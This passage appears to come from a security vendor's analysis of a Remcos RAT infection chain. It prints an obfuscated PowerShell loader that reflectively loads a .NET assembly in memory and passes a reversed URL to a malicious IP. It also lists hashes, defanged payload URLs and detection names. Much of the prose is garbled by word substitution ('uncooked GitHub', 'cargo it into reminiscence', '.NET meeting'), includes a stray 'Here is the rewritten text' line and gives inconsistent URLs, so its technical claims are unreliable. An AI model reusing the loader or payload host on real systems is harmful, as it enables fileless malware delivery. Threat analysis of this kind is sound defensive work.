{‘+’0}’+’ass’+’e’+’mbly’+’ =’+’ [‘+’Reflect’+’ion.Assembl’+’y]’+’::L’+’o’+’advert({0}bin’+’aryC’+’on’+’t’+’ent); [dnli’+’b.IO.Hom’+’e’+’]::VAI({‘+’1}’+’t’+’x’+’t.’+’CVFGGR/07/77’+’1.69.’+’43’+’1.1’+’9//’+’:p’+’tth{1’+’}, {‘+’1’+’}’+’desativado{1’+’}, {1}des’+’ati’+’vad’+’o{1}, {1}des’+’at’+’i’+’vado{1},’+’ {1’+’}Re’+’gA’+’s’+’m{‘+’1},’+’ {‘+’1}{‘+’1},’+'{1}{1})’)-f [cHaR]36,[cHaR]34,[cHaR]39) )”
- The PowerShell script leverages string obfuscation through judicious application of string interpolation and concatenation techniques. This concealment of the exact URL being retrieved has significant implications.
-
The code constructs a URL that decompiles into an uncooked GitHub file: https://api.github.com/repos/NoDetectOn/NoDetectOn/git/refs/heads/master/DetahNoth-V.txt

Under is the code snippet to decode the above Base64 string into binary format and cargo it into reminiscence as a .NET meeting. This technique eschews writing data to disk, rendering it more resilient against detection by certain security products.

The decoded binary contents ultimately yield a dynamic link library file named “dnlib.dll”.

As soon as the “dnlib.dll” assembly is loaded, it invokes the VAI (Verify and Initialize) technique through an instance of the dnlib.IO.Assembly class, which represents the loaded assembly. The technique is triggered by a set of parameters.
- A potentially valuable resource lies behind this enigmatic reversed URL: hxxp://91.134.96.177/70/RGGFVC.txt.
- Given multiple instances as arguments. This parameter serves to disable specific functionalities.
- Here is the rewritten text:
The .NET meeting registration device’s title explicitly suggests it registers and interacts with assemblies on the machine.

The provided content appears to be a reversed and Base64-encoded binary payload, ultimately leading to the execution of the Remcos EXE payload upon successful decoding.
Variant 1
| Vbs | d81847976ea210269bf3c98c5b32d40ed9daf78dbb1a9ce638ac472e501647d2 |
Variant 2
| Eml | 085ac8fa89b6a5ac1ce385c28d8311c6d58dd8545c3b160d797e3ad868c612a6 |
| Docx | 69ff7b755574add8b8bb3532b98b193382a5b7cbf2bf219b276cb0b51378c74f |
| Rtf | c86ada471253895e32a771e3954f40d1e98c5fbee4ce702fc1a81e795063170a |
| Vbs | c09e37db3fccb31fc2f94e93fa3fe8d5d9947dbe330b0578ae357e88e042e9e5 |
| dnlib.dll | 12ec76ef2298ac0d535cdb8b61a024446807da02c90c0eebcde86b3f9a04445a |
| Remcos EXE | 997371c951144335618b3c5f4608afebf7688a58b6a95cdc71f237f2a7cc56a2 |
| hxxps://dealc.me/NLizza |
| hxxp://91.134.96.177/70/picturewithmegetbacktouse.tIF |
| hxxps://uncooked.githubusercontent.com/NoDetectOn/NoDetectOn/refs/heads/principal/DetahNoth-V.txt |
| hxxp://91.134.96.177/70/RGGFVC.txt |
Variant 1
| VBS | Trojan:Script/Remcos.JD |
Variant 2
| Docx | Trojan:Workplace/CVE20170199.D |
| RTF | Trojan:Workplace/CVE201711882.A |
| VBS | Trojan: Script/Remcos.AM |
| Powershell | Trojan: Script/Remcos.PS1 |
| EXE | Trojan:Win/Genericy.AGP |
The emergence of Remcos RAT underscores the relentless evolution of cyber threats, underscoring the increasing complexity of malicious software. As the Trojan malware persists in targeting customers through phishing emails and malicious attachments, the imperative for proactive cybersecurity measures has never been more pressing? To effectively counter the tactics employed by Remcos RAT perpetrators, organisations should focus on robust defences that involve regular software updates, rigorous email filtering, and real-time network monitoring to safeguard their systems and sensitive data. Staying ahead of emerging threats like Remcos Remote Access Trojan requires ongoing vigilance and expertise to effectively mitigate potential cyber assaults.

Introducing McAfee+
Protect Your Digital Life: Safeguarding Identity and Privacy

